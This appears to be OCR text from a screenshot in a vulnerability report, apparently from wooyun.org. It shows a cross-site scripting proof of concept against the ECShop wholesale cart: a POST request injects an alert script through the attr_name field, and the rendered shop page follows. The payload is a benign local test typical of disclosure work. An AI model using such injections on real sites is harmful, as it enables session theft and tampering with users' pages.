 http://localhost/test/ecshop/wholesale.php?act=add_to_cart
Enable Post data Enable Referrer
act_id=1&goods_number[1][0]=100&attr_id[1][0][0][attr_id]=120&attr_id[1][0][0][attr_val_id]=0&attr_id[1][0][0][attr_name]=a%27%3Cscript%3Ealert%281%29%3C%2Fscript%3E
lhost/test/ecshop/wholesale.php 百度
ecshop
您好，green, 欢迎您回来！ 用户中心| 退出 查看购物车 选购中心 标签云 报价单
首页 GSM手机 双模手机 手机配件 团购商品 优惠活动 夺宝奇兵 拍卖活动 积分商城 留言板 EC论坛
所有分类 搜索 高级搜索
当前位置: 首页 > 批发
1
批发商品购物车
商品名称 商品属性 批发价 小计 操作
确定
金立 A30 a\'
www.wooyun.org